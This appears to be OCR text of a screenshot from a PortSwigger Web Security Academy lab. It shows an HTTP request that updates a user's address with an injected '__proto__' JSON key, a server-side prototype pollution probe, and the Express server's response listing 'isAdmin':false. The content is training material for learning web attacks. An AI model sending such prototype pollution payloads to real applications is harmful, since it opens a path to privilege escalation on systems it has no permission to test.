 .net
3 Cookie: session=4JojMrqaqELwCMpK7akXRVca2IBeCF6n
4 Content-Length: 205
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0ad100c103d008b980685800004e00e6.web-security
-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad100c103d008b980685800004e00e6.web-security
-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"4JojMrqaqELwCMpK7akXRVca2IBeCF6n",
20 "__proto__":{
21 "foo":"bar"
22 }
}
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Mon, 03 Jul 2023 00:33:31 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}